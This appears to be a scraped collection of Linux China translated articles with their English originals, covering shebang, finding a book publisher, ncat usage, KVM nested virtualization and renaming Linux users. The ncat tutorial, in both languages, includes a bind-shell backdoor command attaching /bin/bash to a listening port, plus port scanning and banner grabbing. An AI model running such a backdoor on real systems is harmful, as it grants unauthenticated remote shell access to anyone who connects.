`#!` 是 Unix/Linux 里面用于指示脚本解释器的特定语法,位于脚本中的第一行,以 `#!` 开头,接着是该脚本的解释器,通常是 `/bin/bash`、`/usr/bin/python` 之类。
关于 `#!` 其英文名称为“shebang”,其中的“she” 来源于 “#”的发音 “sharp”,“bang”来源于“!”,故如此命名。
Linux 中国翻译组核心成员 GOLinux 提议将此专有名称翻译为“[释伴](/article-3664-1.html)”。
回到这幅漫画,作者的原意可能是:我!你!他! ,以此类推,然后是她(she)! 即 `#!S`。(附注:感谢万能的网友指出我没看懂的部分。)
---
via: <http://turnoff.us/geek/shebang/>
作者:[Daniel Stori](http://turnoff.us/about/) 点评:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,189 | 如何为你的科技书籍找到出版商 | https://opensource.com/article/17/12/how-find-publisher-your-book | 2017-12-29T17:42:00 | [
"书籍",
"出版"
] | https://linux.cn/article-9189-1.html |
>
> 想去写一本科技书籍是一个好的想法,但你还需要去了解一下出版业的运作过程。
>
>
>

你有一个写本科技书籍的想法,那么祝贺你!就像在阿巴拉契亚山脉徒步旅行,或者是去学做一种蛋奶酥,写书是人们经常讨论的话题之一,但是却都只停留在思考的初级阶段。那是可以理解的,因为失败的几率是很高的。要想实现它,你需要在把自己的想法阐述给出版商,去探讨是否已经做好充分的准备去写成一本书。要去实现这一步是相当困难的,但缺乏关于如何做这件事的信息会使事情变得复杂。
如果你想和一家传统的出版商合作,那么你需要在他们面前推销你的书稿以期望能够得到出版的机会。因为我是 [Pragmatci Bookshelf](https://pragprog.com/) 的总编,所以经常看到很多的选题,也去帮助作者制作出好的作品。这些选题中有些是好的,有些则不然,但我经常会看到许多不符合我们出版社风格的文稿。我会帮助你找到最适合的出版商,来让你的想法得到认可。
### 确定你的目标
你的第一步是要找出最适合你的想法的出版商。首先,想想你经常买书的以及你喜欢的出版商,你的书会被像你自己一样的人喜欢的几率是很高的,所以从你自己最喜欢的出版商开始,列出一个简短的列表将会大大缩小你的搜索范围。如果你自己所买的书籍并不多。那么可以去书店逛逛,或者在亚马逊网站上看看。 列一个你自己喜欢的几家出版商的清单出来。
下一步,筛选出你期望的出版商,尽管大多数技术类出版商看起来没什么差别,但他们通常各有不同的读者群体。有些出版商会选择广受欢迎的话题,如 C++ 或者 Java,那么你以 Elixir 为主题的书稿就可能不适合那个出版商;如果你的书稿是关于教授小孩学习编程的,那么你可能就不想让学术出版商来出版。
一旦确定了一些目标,你就可以在他们的商品目录、网站或者亚马逊上对其进行进一步的调查,去寻找有哪些书籍和你的思想是相符的。如果他们能有一本和你自己的书稿主题一样或很相近的书,那么你将很难说服他们和你签约。但那并不意味着已经可以把这样的出版商从你的列表中划掉,你可以将自己的书稿主题进行适当的修改以将它和已经发行的书区别开来:比如定位于不同的读者群体,或者不同层次的技能水平。也许已发行的那本书已经过时了,你就可以专注于该技术领域里的新方法,确保你的书稿能够弥补现有书的不足,更加完善,而不是单纯的竞争。
如果你锁定的出版商没有出版过类似的书籍,也许这将会是个好迹象,但也许是个坏迹象。有时候一些供应商不会选择去出版一些专业技术方面的书籍,或者是因为他们认为自己的读者不会感兴趣,也可能是因为他们曾经在这块领域遇到过麻烦。新的语言或者类库一直在不停地涌现出来,出版商们不得不去琢磨什么样的书籍内容将会吸引他们的读者群体。他们的评估标准可能和你的是不一样的。他们已经有了最终决定,也可能是还在等待合适的选题。判断究竟是哪一种的唯一方法就是提出文稿并找出答案。
### 建立起你自己的网络
确定一家出版商是第一步;现在你需要与其建立联系。不幸的是,出版需要的仍旧是你认识什么人,而不是你知道什么。你需要认识的那个人是一个去发现新市场、新作者和新选题的策划编辑。如果你认识某个和出版商有关系的人,请他给你介绍一位策划编辑。这些策划编辑往往负责一个专题板块,尤其是在较大的出版商,但你并非一定要找到符合你书稿的专题板块的编辑。各类板块的编辑通常都会很乐意将你介绍给合适的编辑。
有时候你也许能够在一个技术会议上找到一个策划编辑,特别是在出版商同时也是赞助商,而且还有一个展台时。即使当时并没有一个策划编辑在场,展台的其他工作人员也能够帮你和策划编辑建立联系。 如果会议不符合你的主题思想,那就需要你利用自己的社交网络来获得别人的推荐。比如使用 LinkedIn,或者其他非正式的联系方式,去和一个编辑建立联系。
对于小型的出版商,你可能会在公司网站上发现策划编辑的名单,如果你够幸运的话,还可以找到他们的联系信息。如果找不到联系方式的话,可以在推特上搜寻出版商的名字,试试能否找到他们的编辑的信息,在社交媒体上去寻找一位陌生的人,然后把自己的书稿推荐给他,这也许会让你有些紧张,但是你真的不必去担心这些,建立联系也是策划编辑的工作之一。最坏的结果只不过是他们忽视你而已。
一旦建立起联系,策划编辑将会协助你进行下一步。他们可能会立刻对你的书稿给予反馈,或者在他们可能想让你根据他们的指导来修改你的文章,使其变得更加充实。当你经过努力找到了一名策划编辑后,多听从他们的建议,因为他们比你更熟悉出版商的运作流程。
### 如果其他的方法都失败了
如果你无法联系到一名策划编辑,出版商通常会有一个<ruby> 书稿盲投 <rt> proposal alias </rt></ruby>的方式来接受投稿,通常是 `proposals@[publisher].com` 的格式。 查找他们网站的介绍,找到如何去发送书稿;有的出版商是有特殊的要求的。你需要遵循他们的要求,如果不这样做的话,你的书稿将会被丢弃,它不会被任何人阅读。如果你有疑问,或者不确定出版商的意图,那么你需要再尝试着去找一名编辑进一步地沟通,因为书稿并不能回答那些问题。整理他们对你的要求(一篇独立的主题文章),发给他们,然后你要做的就是期望能够得到满意的答复。
### 等待
无论你是如何与一个出版商取得联系的,你也得等待着。如果你已经投递了书稿,也许要过一段时间才有人去处理你的稿件,特别是在一些大公司。即使你已经找了一位策划编辑去处理你的投稿,你可能也只是他同时在处理的潜在目标之一,所以你可能不会很快得到答复。几乎所有的出版商都会在最终确认之前召开一次组委会来决定接受哪个稿件,所以即使你的书稿已经足够的优秀,并且可以出版了,你也仍然需要等待组委会开会讨论。你可能需要等待几周,甚至是一个月的时间。
几周过后,你可以和编辑再联系一下,看看他们是否需要更多的信息。在邮件中你要表现出足够的礼貌;如果他们仍然没有回复,也许是因为他们有太多的投稿需要处理,即使你不停地催促也不会让你的稿件被提前处理。一些出版商有可能永远不会回复你,也不会去发一份退稿的通知给你,但那种情况并不常见。在这种情况下你除了耐心地等待也没有别的办法,如果几个月后也没有人回复你邮件,你完全可以去接触另一个出版商或者干脆考虑自出版。
### 祝好运
如果你觉得这个过程看起来让你感觉有些混乱和不科学,这是很正常的。能够得到出版要在合适的时间地点,与合适的人沟通,而且还要期待他们此时有好的心情。你无法去控制这些不确定的因素,但是更好地了解行业的工作方式,以及出版商的需求,可以帮助你完善它们。
寻找一个出版商只是万里长征的第一步。你需要提炼你的思想,并创建选题,以及其他方面的考虑。在今年的 SeaGLS 上,我对整个过程做了[介绍](https://archive.org/details/SeaGL2017WritingTheNextGreatTechBook)。查看[视频](https://archive.org/details/SeaGL2017WritingTheNextGreatTechBook)可以获取更详细的信息。
### 关于作者
麦克唐纳先生现在是 Pragmatic Bookshelf 的总编。过去 20 年在技术出版领域生涯中,他是一名编辑、一名作者,偶尔还去客串演讲者或者讲师。他现在把大量的时间都用来和新作者探讨如何更好地表达出他们的想法。你可以关注他的推特@bmac\_editor。
>
> **如果这篇文章点燃你写书的热情,但又不知道如何找到合适的途径联系出版商,不如逛逛像[异步社区](epubit.com.cn)这样的网站,按照上文的步骤尝试一下,也许能够发现新的希望。**
>
>
>
---
via: <https://opensource.com/article/17/12/how-find-publisher-your-book>
作者:[Brian MacDonald](https://opensource.com/users/bmacdonald) 译者:[FelixYFZ](https://github.com/FelixYFZ) 校对:[wxy](https://github.com/wxy), 陈聪聪
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | You've got an idea for a technical book—congratulations! Like a hiking the Appalachian trail, or learning to cook a soufflé, writing a book is one of those things that people talk about, but never take beyond the idea stage. That makes sense, because the failure rate is pretty high. Making it real involves putting your idea in front of a publisher, and finding out whether it's good enough to become a book. That step is scary enough, but the lack of information about how to do it complicates matters.
If you want to work with a traditional publisher, you'll need to get your book in front of them and hopefully start on the path to publication. I'm the Managing Editor at the [Pragmatic Bookshelf](https://pragprog.com/), so I see proposals all the time, as well as helping authors to craft good ones. Some are good, others are bad, but I often see proposals that just aren't right for Pragmatic. I'll help you with the process of finding the right publisher, and how to get your idea noticed.
## Identify your target
Your first step is to figure out which publisher is the a good fit for your idea. To start, think about the publishers that you buy books from, and that you enjoy. The odds are pretty good that your book will appeal to people like you, so starting with your favorites makes for a pretty good short list. If you don't have much of a book collection, you can visit a bookstore, or take a look on Amazon. Make a list of a handful of publishers that you personally like to start with.
Next, winnow your prospects. Although most technical publishers look alike from a distance, they often have distinctive audiences. Some publishers go for broadly popular topics, such as C++ or Java. Your book on Elixir may not be a good fit for that publisher. If your prospective book is about teaching programming to kids, you probably don't want to go with the traditional academic publisher.
Once you've identified a few targets, do some more research into the publishers' catalogs, either on their own site, or on Amazon. See what books they have that are similar to your idea. If they have a book that's identical, or nearly so, you'll have a tough time convincing them to sign yours. That doesn't necessarily mean you should drop that publisher from your list. You can make some changes to your proposal to differentiate it from the existing book: target a different audience, or a different skill level. Maybe the existing book is outdated, and you could focus on new approaches to the technology. Make your proposal into a book that complements the existing one, rather than competes.
If your target publisher has no books that are similar, that can be a good sign, or a very bad one. Sometimes publishers choose not to publish on specific technologies, either because they don't believe their audience is interested, or they've had trouble with that technology in the past. New languages and libraries pop up all the time, and publishers have to make informed guesses about which will appeal to their readers. Their assessment may not be the same as yours. Their decision might be final, or they might be waiting for the right proposal. The only way to know is to propose and find out.
## Work your network
Identifying a publisher is the first step; now you need to make contact. Unfortunately, publishing is still about *who* you know, more than *what* you know. The person you want to know is an *acquisitions editor,* the editor whose job is to find new markets, authors, and proposals. If you know someone who has connections with a publisher, ask for an introduction to an acquisitions editor. These editors often specialize in particular subject areas, particularly at larger publishers, but you don't need to find the right one yourself. They're usually happy to connect you with the correct person.
Sometimes you can find an acquisitions editor at a technical conference, especially one where the publisher is a sponsor, and has a booth. Even if there's not an acquisitions editor on site at the time, the staff at the booth can put you in touch with one. If conferences aren't your thing, you'll need to work your network to get an introduction. Use LinkedIn, or your informal contacts, to get in touch with an editor.
For smaller publishers, you may find acquisitions editors listed on the company website, with contact information if you're lucky. If not, search for the publisher's name on Twitter, and see if you can turn up their editors. You might be nervous about trying to reach out to a stranger over social media to show them your book, but don't worry about it. Making contact is what acquisitions editors do. The worst-case result is they ignore you.
Once you've made contact, the acquisitions editor will assist you with the next steps. They may have some feedback on your proposal right away, or they may want you to flesh it out according to their guidelines before they'll consider it. After you've put in the effort to find an acquisitions editor, listen to their advice. They know their system better than you do.
## If all else fails
If you can't find an acquisitions editor to contact, the publisher almost certainly has a blind proposal alias, usually of the form `proposals@[publisher].com`
. Check the web site for instructions on what to send to a proposal alias; some publishers have specific requirements. Follow these instructions. If you don't, you have a good chance of your proposal getting thrown out before anybody looks at it. If you have questions, or aren't sure what the publisher wants, you'll need to try again to find an editor to talk to, because the proposal alias is not the place to get questions answered. Put together what they've asked for (which is a topic for a separate article), send it in, and hope for the best.
## And ... wait
No matter how you've gotten in touch with a publisher, you'll probably have to wait. If you submitted to the proposals alias, it's going to take a while before somebody does anything with that proposal, especially at a larger company. Even if you've found an acquisitions editor to work with, you're probably one of many prospects she's working with simultaneously, so you might not get rapid responses. Almost all publishers have a committee that decides on which proposals to accept, so even if your proposal is awesome and ready to go, you'll still need to wait for the committee to meet and discuss it. You might be waiting several weeks, or even a month before you hear anything.
After a couple of weeks, it's fine to check back in with the editor to see if they need any more information. You want to be polite in this e-mail; if they haven't answered because they're swamped with proposals, being pushy isn't going to get you to the front of the line. It's possible that some publishers will never respond at all instead of sending a rejection notice, but that's uncommon. There's not a lot to do at this point other than be patient. Of course, if it's been months and nobody's returning your e-mails, you're free to approach a different publisher or consider self-publishing.
## Good luck
If this process seems somewhat scattered and unscientific, you're right; it is. Getting published depends on being in the right place, at the right time, talking to the right person, and hoping they're in the right mood. You can't control all of those variables, but having a better knowledge of how the industry works, and what publishers are looking for, can help you optimize the ones you can control.
Finding a publisher is one step in a lengthy process. You need to refine your idea and create the proposal, as well as other considerations. At SeaGL this year [I presented](https://archive.org/details/SeaGL2017WritingTheNextGreatTechBook) an introduction to the entire process. Check out [the video](https://archive.org/details/SeaGL2017WritingTheNextGreatTechBook) for more detailed information.
## 6 Comments |
9,190 | 10 个例子教你学会 ncat (nc) 命令 | https://www.linuxtechi.com/nc-ncat-command-examples-linux-systems/ | 2017-12-31T08:01:00 | [
"nc",
"ncat"
] | https://linux.cn/article-9190-1.html | 
`ncat` 或者说 `nc` 是一款功能类似 `cat` 的工具,但是是用于网络的。它是一款拥有多种功能的 CLI 工具,可以用来在网络上读、写以及重定向数据。 它被设计成可以被脚本或其他程序调用的可靠的后端工具。同时由于它能创建任意所需的连接,因此也是一个很好的网络调试工具。
`ncat`/`nc` 既是一个端口扫描工具,也是一款安全工具,还能是一款监测工具,甚至可以做为一个简单的 TCP 代理。 由于有这么多的功能,它被誉为是网络界的瑞士军刀。 这是每个系统管理员都应该知道并且掌握它。
在大多数 Debian 发行版中,`nc` 是默认可用的,它会在安装系统的过程中自动被安装。 但是在 CentOS 7 / RHEL 7 的最小化安装中,`nc` 并不会默认被安装。 你需要用下列命令手工安装。
```
[root@linuxtechi ~]# yum install nmap-ncat -y
```
系统管理员可以用它来审计系统安全,用它来找出开放的端口然后保护这些端口。 管理员还能用它作为客户端来审计 Web 服务器、telnet 服务器、邮件服务器等, 通过 `nc` 我们可以控制发送的每个字符,也可以查看对方的回应。
我们还可以用它捕获客户端发送的数据以此来了解这些客户端是做什么的。
在本文中,我们会通过 10 个例子来学习如何使用 `nc` 命令。
### 例子: 1) 监听入站连接
通过 `-l` 选项,`ncat` 可以进入监听模式,使我们可以在指定端口监听入站连接。 完整的命令是这样的:
```
$ ncat -l port_number
```
比如,
```
$ ncat -l 8080
```
服务器就会开始在 8080 端口监听入站连接。
### 例子: 2) 连接远程系统
使用下面命令可以用 `nc` 来连接远程系统,
```
$ ncat IP_address port_number
```
让我们来看个例子,
```
$ ncat 192.168.1.100 80
```
这会创建一个连接,连接到 IP 为 192.168.1.100 的服务器上的 80 端口,然后我们就可以向服务器发送指令了。 比如我们可以输入下面内容来获取完整的网页内容
```
GET / HTTP/1.1
```
或者获取页面名称,
```
GET / HTTP/1.1
```
或者我们可以通过以下方式获得操作系统指纹标识,
```
HEAD / HTTP/1.1
```
这会告诉我们使用的是什么软件来运行这个 web 服务器的。
### 例子: 3) 连接 UDP 端口
默认情况下,`nc` 创建连接时只会连接 TCP 端口。 不过我们可以使用 `-u` 选项来连接到 UDP 端口,
```
$ ncat -l -u 1234
```
现在我们的系统会开始监听 UDP 的 1234 端口,我们可以使用下面的 `netstat` 命令来验证这一点,
```
$ netstat -tunlp | grep 1234
udp 0 0 0.0.0.0:1234 0.0.0.0:* 17341/nc
udp6 0 0 :::1234 :::* 17341/nc
```
假设我们想发送或者说测试某个远程主机 UDP 端口的连通性,我们可以使用下面命令,
```
$ ncat -v -u {host-ip} {udp-port}
```
比如:
```
[root@localhost ~]# ncat -v -u 192.168.105.150 53
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Connected to 192.168.105.150:53。
```
### 例子: 4) 将 `nc` 作为聊天工具
`nc` 也可以作为聊天工具来用,我们可以配置服务器监听某个端口,然后从远程主机上连接到服务器的这个端口,就可以开始发送消息了。 在服务器这端运行:
```
$ ncat -l 8080
```
在远程客户端主机上运行:
```
$ ncat 192.168.1.100 8080
```
之后开始发送消息,这些消息会在服务器终端上显示出来。
### 例子: 5) 将 `nc` 作为代理
`nc` 也可以用来做代理。比如下面这个例子,
```
$ ncat -l 8080 | ncat 192.168.1.200 80
```
所有发往我们服务器 8080 端口的连接都会自动转发到 192.168.1.200 上的 80 端口。 不过由于我们使用了管道,数据只能被单向传输。 要同时能够接受返回的数据,我们需要创建一个双向管道。 使用下面命令可以做到这点:
```
$ mkfifo 2way
$ ncat -l 8080 0<2way | ncat 192.168.1.200 80 1>2way
```
现在你可以通过 `nc` 代理来收发数据了。
### 例子: 6) 使用 `nc` 拷贝文件
`nc` 还能用来在系统间拷贝文件,虽然这么做并不推荐,因为绝大多数系统默认都安装了 `ssh`/`scp`。 不过如果你恰好遇见个没有 `ssh`/`scp` 的系统的话, 你可以用 `nc` 来作最后的努力。
在要接受数据的机器上启动 `nc` 并让它进入监听模式:
```
$ ncat -l 8080 > file.txt
```
现在去要被拷贝数据的机器上运行下面命令:
```
$ ncat 192.168.1.100 8080 --send-only < data.txt
```
这里,`data.txt` 是要发送的文件。 `-–send-only` 选项会在文件拷贝完后立即关闭连接。 如果不加该选项, 我们需要手工按下 `ctrl+c` 来关闭连接。
我们也可以用这种方法拷贝整个磁盘分区,不过请一定要小心。
### 例子: 7) 通过 `nc` 创建后门
`nc` 命令还可以用来在系统中创建后门,并且这种技术也确实被黑客大量使用。 为了保护我们的系统,我们需要知道它是怎么做的。 创建后门的命令为:
```
$ ncat -l 10000 -e /bin/bash
```
`-e` 标志将一个 bash 与端口 10000 相连。现在客户端只要连接到服务器上的 10000 端口就能通过 bash 获取我们系统的完整访问权限:
```
$ ncat 192.168.1.100 10000
```
### 例子: 8) 通过 `nc` 进行端口转发
我们通过选项 `-c` 来用 `nc` 进行端口转发,实现端口转发的语法为:
```
$ ncat -u -l 80 -c 'ncat -u -l 8080'
```
这样,所有连接到 80 端口的连接都会转发到 8080 端口。
### 例子: 9) 设置连接超时
`nc` 的监听模式会一直运行,直到手工终止。 不过我们可以通过选项 `-w` 设置超时时间:
```
$ ncat -w 10 192.168.1.100 8080
```
这回导致连接 10 秒后终止,不过这个选项只能用于客户端而不是服务端。
### 例子: 10) 使用 `-k` 选项强制 `nc` 待命
当客户端从服务端断开连接后,过一段时间服务端也会停止监听。 但通过选项 `-k` 我们可以强制服务器保持连接并继续监听端口。 命令如下:
```
$ ncat -l -k 8080
```
现在即使来自客户端的连接断了也依然会处于待命状态。
自此我们的教程就完了,如有疑问,请在下方留言。
---
via: <https://www.linuxtechi.com/nc-ncat-command-examples-linux-systems/>
作者:[Pradeep Kumar](https://www.linuxtechi.com/author/pradeep/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | In this blog post, we will explain 10 useful nc (ncat) command examples for Linux systems. Whether you’re a seasoned system administrator or just getting started with networking, these examples will help you harness the power of nc command to streamline your tasks and troubleshoot network issues more effectively.
Ncat, often abbreviated as “nc,” is a versatile and powerful networking utility that has been around for decades. It’s often referred to as the “Swiss Army knife” of networking tools due to its wide range of capabilities. nc can be a port scanning tool, or a security tool, or monitoring tool and is also a simple TCP proxy.
#### nc (ncat) Installation on Linux
For RPM based distributions like RHEL, CentOS, Fedora, Rocky Linux and Alma Linux, run following command to install nc.
$ sudo dnf install nc
In Debian based distributions, run
$ sudo apt install netcat
Without any further delay, let’s jump into nc command examples.
## 1) Basic Connection Establishment
Ncat or nc simplifies the process of creating basic connections between systems. Use the following command to establish a connection between a client and a server:
$ ncat -l port_number
Where:
- -l : Bind and listen for incoming connections on the port_number.
For example,
$ nc -l 8080 //Server $ nc localhost 8080 //Client
This basic example allow server to listen on port 8080 and clients can connect to it.
## 2) Connect to a Remote System
To connect to a remote system with nc, execute the following command,
$ nc -v IP_address port_number
or
$ nc -v FQDN
Let’s take an example,
$ nc -v 192.168.1.248 80 or $ nc -v www.linuxtechi.com 443
Now a connection to server with IP address 192.168.1.248 will be made at port 80 & we can now send instructions to server. Like we can get the complete page content with
GET / HTTP/1.1
or get the page name,
GET / HTTP/1.1
or we can get banner for OS fingerprinting with the following,
HEAD / HTTP/1.1
This will tell what software is being used to run the web Server.
Alternate way to check,
$ echo -e "GET / HTTP/1.1\nHost: 192.168.1.248\n\n" | nc 192.168.1.248 80
## 3) Connecting to UDP Ports
By default , the nc utility makes connections only to TCP ports. But we can also make connections to UDP ports, for that we can use option ‘u’,
$ ncat -l -u 1234
Now our system will start listening a udp port ‘1234’, we can verify this using below netstat command,
$ netstat -tunlp | grep 1234 udp 0 0 0.0.0.0:1234 0.0.0.0:* 10713/nc $
Let’s assume we want to send or test UDP port connectivity to a specific remote host, then use the following command,
$ ncat -v -u {host-ip} {udp-port}
$ nc -v -u 192.168.105.150 53 Ncat: Version 7.91 ( http://nmap.org/ncat ) Ncat: Connected to 192.168.105.150:53.
#### 4) NC as chat tool
NC allows for real-time chat between two systems. Start a chat server:
$ ncat -l -p 9090
On remote client machine, run
$ ncat 192.168.1.248 9090
Than start sending messages & they will be displayed on server terminal.
## 5) NC as a proxy
NC can also be used as a proxy with a simple command. Let’s take an example,
$ ncat -l 8080 | ncat 192.168.1.200 80
Now all the connections coming to our server on port 8080 will be automatically redirected to 192.168.1.200 server on port 80. But since we are using a pipe, data can only be transferred & to be able to receive the data back, we need to create a two way pipe. Use the following commands to do so,
$ mkfifo 2way $ ncat -l 8080 0<2way | ncat 192.168.1.200 80 1>2way
Now you will be able to send & receive data over nc proxy.
## 6) Transfer Files Using nc
NC can also be used to transfer or copy the files from one system to another, though it is not recommended & mostly all systems have ssh/scp installed by default. But none the less if you have come across a system with no ssh/scp, you can also use nc as last ditch effort.
Start with machine on which data is to be received & start nc is listener mode,
$ ncat -l 8080 > file.txt
Now on the machine from where data is to be copied, run the following command,
$ ncat 192.168.1.100 8080 --send-only < data.txt
Here, data.txt is the file that has to be sent. –send-only option will close the connection once the file has been copied. If not using this option, than we will have press ctrl+c to close the connection manually.
We can also copy entire disk partitions using this method, but it should be done with caution.
## 7) Port Scanning
You can use nc to scan a range of ports on a target system to check for open services. For instance:
$ nc -zv <hostname or IP address> <start_port>-<end_port>
$ nc -zv 192.168.1.248 80-100 # range $ nc -zv example.com 443 # Particular port$ nc -zv example.com 80 443 # Multiple Port
## 8) Port Forwarding
We can also use NC for port forwarding with the help of option ‘c’ , syntax for accomplishing port forwarding is,
$ ncat -u -l 80 -c 'ncat -u -l 8080'
Now all the connections for port 80 will be forwarded to port 8080.
## 9) Set Connection Timeouts
Listener mode in ncat will continue to run & would have to be terminated manually. But we can configure timeouts with option ‘w’,
$ ncat -w 10 192.168.1.248 8080
This will cause connection to be terminated in 10 seconds, but it can only be used on client side & not on server side.
## 10) Force Server to Stay Up
When client disconnects from server, after sometime server also stops listening. But we can force server to stay connected & continuing port listening with option ‘k’. Run the following command,
$ ncat -l -k 8080
Now server will stay up, even if a connection from client is broken.
Additional Example
## Remote Command Execution via nc
NC command can also be used to create backdoor to your systems & this technique is actually used by hackers a lot. We should know how it works in order to secure our system. To create a backdoor, the command is,
$ nc -l 10000 -e /bin/bash
‘e‘ flag attaches a bash to port 10000. Now a client can connect to port 10000 on server & will have complete access to our system via bash.
$ nc 192.168.1.100 10000
With this we end our tutorial, please feel free to post your queries and feedback in below comments section.
Read Also: [How to Add and Delete Static Route in Linux using IP Command](https://www.linuxtechi.com/add-delete-static-route-linux-ip-command/)
DanielWorked like a charm
TomasAt example 3 you use say that it’s for connecting to UDP ports yet you use the “-l” switch which is for listening to incoming connections, and not for connecting to UDP. You may want to fix that.
One of the best real-life usages of netcat is to send application logs to a remote syslog server via UDP.
Pradeep KumarHi Tomas,
I have corrected the example 3 as your per suggestion. Thank you for identifying the gap.
rino19nycool. but is there a way to secure ncat on servers short of disabling them?
Rudrawhat is the best way to test if my udp port working using ncat? I have service running on the server with port 10000 using UDP. And I want to test if I can access that service before I start using that.
ibrahim jabbarthank guys for this tremendous efforts.. thumbs up
Robert M. KoretskyThe command ncat -l -p 8080 -e /home/bob/webserver2 would listen on port 8080, and then start a webserver on port 8080, when incoming requests actually came in on that port. Nice to put in a container to sandbox the webserver. |
9,191 | 如何在 CentOS 7 / RHEL 7 的 KVM 上启用嵌套虚拟化 | https://www.linuxtechi.com/enable-nested-virtualization-kvm-centos-7-rhel-7/ | 2017-12-31T20:40:20 | [
"KVM",
"虚拟化",
"嵌套虚拟化"
] | https://linux.cn/article-9191-1.html | 
**嵌套虚拟化**意味着在虚拟机内配置虚拟化环境。换句话说,我们可以说嵌套虚拟化是<ruby> 虚拟机管理程序 <rt> hypervisor </rt></ruby>的一个特性,它允许我们通过**虚拟化管理程序**(宿主机)的硬件加速在虚拟服务器内安装和运行虚拟机。
在这篇文章中,我们将讨论如何在 CentOS 7 / RHEL 7 的 KVM 上启用嵌套虚拟化。我假定您已经配置过 KVM 管理程序。如果您不熟悉如何安装和配置 KVM 管理程序,请参考以下文章。
### 在 CentOS 7.x 和 RHEL 7.x 安装 KVM 管理程序
让我们进入虚拟化管理程序,验证您的 KVM 宿主机是否启用了嵌套虚拟化。
基于 Intel 的处理器运行以下命令:
```
[root@kvm-hypervisor ~]# cat /sys/module/kvm_intel/parameters/nested
N
```
基于 AMD 的处理器运行以下命令:
```
[root@kvm-hypervisor ~]# cat /sys/module/kvm_amd/parameters/nested
N
```
上述命令输出 `N` 表示嵌套虚拟化是禁用的。如果我们得到的输出是 `Y` 则表示在您的宿主机已启用嵌套虚拟化。
现在启用嵌套虚拟化,使用以下内容创建一个文件名为 `/etc/modprobe.d/kvm-nested.conf` 的文件:
```
[root@kvm-hypervisor ~]# vi /etc/modprobe.d/kvm-nested.conf
```
```
options kvm-intel nested=1
options kvm-intel enable_shadow_vmcs=1
options kvm-intel enable_apicv=1
options kvm-intel ept=1
```
保存并退出文件。
现在移除 `kvm_intel` 模块然后通过 `modprobe` 命令添加同样的模块。在移除模块之前,确保虚拟机已关机,否则我们会得到像 “modprobe: FATAL: Module kvm\_intel is in use” 这样的错误信息。
```
[root@kvm-hypervisor ~]# modprobe -r kvm_intel
[root@kvm-hypervisor ~]# modprobe -a kvm_intel
```
现在验证嵌套虚拟化功能是否启用。
```
[root@kvm-hypervisor ~]# cat /sys/module/kvm_intel/parameters/nested
Y
```
### 测试嵌套虚拟化
假设我们在 KVM 管理程序上有一台已经启用了嵌套虚拟化的名为 “director” 的虚拟机。在测试之前,确保 CPU 模式为 “host-modle” 或 “host-passthrough” ,使用 Virt-Manager 或 `virtsh` 编辑命令检查虚拟机的 CPU 模式。

现在登录 director 这台虚拟机并运行 `lscpu` 和 `lsmod` 命令。
```
[root@kvm-hypervisor ~]# ssh 192.168.126.1 -l root
[email protected]'s password:
Last login: Sun Dec 10 07:05:59 2017 from 192.168.126.254
[root@director ~]# lsmod | grep kvm
kvm_intel 170200 0
kvm 566604 1 kvm_intel
irqbypass 13503 1 kvm
```
```
[root@director ~]# lscpu
```

让我们试着在 director 这台虚拟机的虚拟管理器 GUI 或 `virt-install` 命令创建一台虚拟机,在我的情况下我使用 `virt-install` 命令。
```
[root@director ~]# virt-install -n Nested-VM --description "Test Nested VM" --os-type=Linux --os-variant=rhel7 --ram=2048 --vcpus=2 --disk path=/var/lib/libvirt/images/nestedvm.img,bus=virtio,size=10 --graphics none --location /var/lib/libvirt/images/CentOS-7-x86_64-DVD-1511.iso --extra-args console=ttyS0
Starting install...
Retrieving file .treeinfo... | 1.1 kB 00:00:00
Retrieving file vmlinuz... | 4.9 MB 00:00:00
Retrieving file initrd.img... | 37 MB 00:00:00
Allocating 'nestedvm.img' | 10 GB 00:00:00
Connected to domain Nested-VM
Escape character is ^]
[ 0.000000] Initializing cgroup subsys cpuset
[ 0.000000] Initializing cgroup subsys cpu
[ 0.000000] Initializing cgroup subsys cpuacct
[ 0.000000] Linux version 3.10.0-327.el7.x86_64 ([email protected]) (gcc version 4.8.3 20140911 (Red Hat 4.8.3-9) (GCC) ) #1 SMP Thu Nov 19 22:10:57 UTC 2015
………………………………………………
```

这证实了嵌套虚拟化已成功启用,因为我们能在虚拟机内创建虚拟机。
这篇文章到此结束,请分享您的反馈和意见。
---
via: <https://www.linuxtechi.com/enable-nested-virtualization-kvm-centos-7-rhel-7/>
作者:[Pradeep Kumar](https://www.linuxtechi.com) 译者:[zjon](https://github.com/zjon) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,192 | Linux 下如何修改用户名(同时修改用户组名和家目录) | http://linuxtechlab.com/rename-user-in-linux-rename-home-directory/ | 2018-01-01T08:56:00 | [
"用户名"
] | https://linux.cn/article-9192-1.html | 
有时候,由于某些原因,我们可能会需要重命名用户名。我们可以很容易地修改用户名以及对应的家目录和 UID。
本教程将会讨论这些东西。让我们先从修改用户名开始。
### 修改用户名
我们使用 `usermod` 来修改用户名。其语法为,
```
$ usermod -l new_username old_username
```
举个例子,假设我们有一个名叫 `dan` 的用户想要重命名为 `susan`,那么在终端下执行下面命令:
```
$ sudo usermod -l susan dan
```
这只会更改用户名,而其他的东西,比如用户组,家目录,UID 等都保持不变。
**注意:-** 你需要从要改名的帐号中登出并杀掉该用户的所有进程,要杀掉该用户的所有进程可以执行下面命令,
```
$ sudo pkill -u dan
$ sudo pkill -9 -u dan
```
### 修改家目录
要同时更改家目录,我们需要在执行 `usermod` 命令的同时加上 `-d` 选项,
```
$ sudo usermod -d /home/susan -m susan
```
### 更改用户 UID
执行下面命令修改用户 UID,
```
$ sudo usermod -u 2000 susan
```
这里 `2000` 就是用户的新 UID。
### 修改用户组名
要把用户组名从 `dan` 修改为 `susan`,我们需要使用 `groupmod` 命令。使用下面命令来修改用户组名,
```
$ groupmod -n susan dan
```
做完修改后,可以使用 `id` 命令来检查,
```
$ id susan
```
